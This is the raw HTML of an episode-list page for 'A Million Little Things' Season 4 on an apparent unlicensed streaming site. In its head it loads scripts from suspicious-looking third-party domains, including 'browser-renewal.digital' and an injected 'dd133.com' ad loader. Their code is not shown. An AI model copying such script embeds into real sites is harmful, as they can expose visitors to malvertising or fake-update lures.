

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soap2day.co.in/seasons/a-million-little-things-season-4/
body_size: 10835
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png' type='image/x-icon' />
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMufKk8HwlbhebqMg-Y3sELGERr99CHmMYFsAa8L9ddkdQAJTL7bLrvQX7nX7EXJZMQw=="></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>A Million Little Things: Season 4 - Soap2day</title>
<meta name="description" content="- A Million Little Things: Season 4 - soap2day, free, download, tv show, english, tv series, series, show, full, season, episode, soap2day website, o2 tv series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://soap2day.co.in/seasons/a-million-little-things-season-4/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A Million Little Things: Season 4 - Soap2day" />
<meta property="og:description" content="- A Million Little Things: Season 4 - soap2day, free, download, tv show, english, tv series, series, show, full, season, episode, soap2day website, o2 tv series" />
<meta property="og:url" content="https://soap2day.co.in/seasons/a-million-little-things-season-4/" />
<meta property="og:site_name" content="Soap2day" />
<meta property="og:updated_time" content="2023-04-14T02:32:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A Million Little Things: Season 4 - Soap2day" />
<meta name="twitter:description" content="- A Million Little Things: Season 4 - soap2day, free, download, tv show, english, tv series, series, show, full, season, episode, soap2day website, o2 tv series" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://soap2day.co.in/seasons/a-million-little-things-season-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://soap2day.co.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://soap2day.co.in/seasons/","name":"Seasons"}},{"@type":"ListItem","position":"3","item":{"@id":"https://soap2day.co.in/seasons/a-million-little-things-season-4/","name":"A Million Little Things: Season 4"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Feed" href="https://soap2day.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Comments Feed" href="https://soap2day.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; A Million Little Things: Season 4 Comments Feed" href="https://soap2day.co.in/seasons/a-million-little-things-season-4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soap2day.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoap2day.co.in%2Fseasons%2Fa-million-little-things-season-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soap2day.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoap2day.co.in%2Fseasons%2Fa-million-little-things-season-4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://soap2day.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://soap2day.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://soap2day.co.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"a31845d188","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://soap2day.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soap2day.co.in/wp-json/wp/v2/seasons/27945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soap2day.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://soap2day.co.in/?p=27945' />
<meta name="propeller" content="4f2efee41f2e3c95da690ba3e9083bc0">
<meta name="msvalidate.01" content="AC53BCF6D3483904C829D85B4A67FD37" />



<center> <p> Soap2day is the topmost streaming platform to watch Movies and TV Shows for free. </p> </center>

<script data-cfasync="false" src="//d4bx2if8xmi89.cloudfront.net/?fixbd=1225666"></script>

<script>(function(s){s.dataset.zone='10272923',s.src='https://dd133.com/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
</head>
<body class="wp-singular seasons-template-default single single-seasons postid-27945 wp-theme-dooplay-v-2-5-5">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://soap2day.co.in"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-header-container"><ul id="main_header" class="main-header"><li id="menu-item-94188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-94191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
<li id="menu-item-94192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li id="menu-item-94197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://soap2day.co.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://soap2day.co.in/"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://soap2day.co.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-header-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://soap2day.co.in/o2tvseries-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://soap2day.co.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://soap2day.co.in/seasons/a-million-little-things-season-4/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>

<!-- Start Single POST -->
<div id="single" class="dtsingle">

    <!-- Start Post -->
        <div class="content right">

        <!-- Views Counter -->
        
        <!-- Heading Info Season -->
        <div class="sheader">
        	<div class="poster">
        		<a href="https://soap2day.co.in/tvshows/a-million-little-things/">
        			<img src="https://image.tmdb.org/t/p/w185/3m6N4n7bLc4UZ7Dpv5BBaX6vBAN.jpg" alt="A Million Little Things: Season 4">
        		</a>
        	</div>
        	<div class="data">
        		<h1>A Million Little Things TV Series | Where to Watch?: Season 4</h1>
        		<div class="extra">
        			<span class="date">Sep. 22, 2021</span>        		</div>
        		<div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="A Million Little Things: Season 4">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="27945" data-rating="8" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								Your rating: <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">8</span>
				<i class="fas fa-user-circle"></i> <span class="rating-count" itemprop="ratingCount">1</span> <span class="rating-text">vote</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        			<a href="https://soap2day.co.in/tvshows/a-million-little-things/">A Million Little Things TV Series | Where to Watch?</a>
        		</div>
        	</div>
        </div>

        <!-- Single Post Ad -->
        
        <!-- Content and Episodes list -->
        <div class="sbox">
                        <div id='serie_contenido' style='padding-top:0'><div id='seasons'><div class='se-c'><div class='se-a' style='display:block'><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/5H8H49CcWbNEHcRc4eg25qk0TcA.jpg'></div><div class='numerando'>4 - 1</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x1/'>family first</a> <span class='date'>Sep. 22, 2021</span></div></li><li class='mark-2'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/ig4AV7SdUz1bb2Nz2qtxVAjNNSs.jpg'></div><div class='numerando'>4 - 2</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/a-million-little-things-4x2/'>not the plan</a> <span class='date'>Sep. 29, 2021</span></div></li><li class='mark-3'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/6kTPbiwHjXRHvtwHlCupJjVn4N1.jpg'></div><div class='numerando'>4 - 3</div><div class='episodiotitle'><a 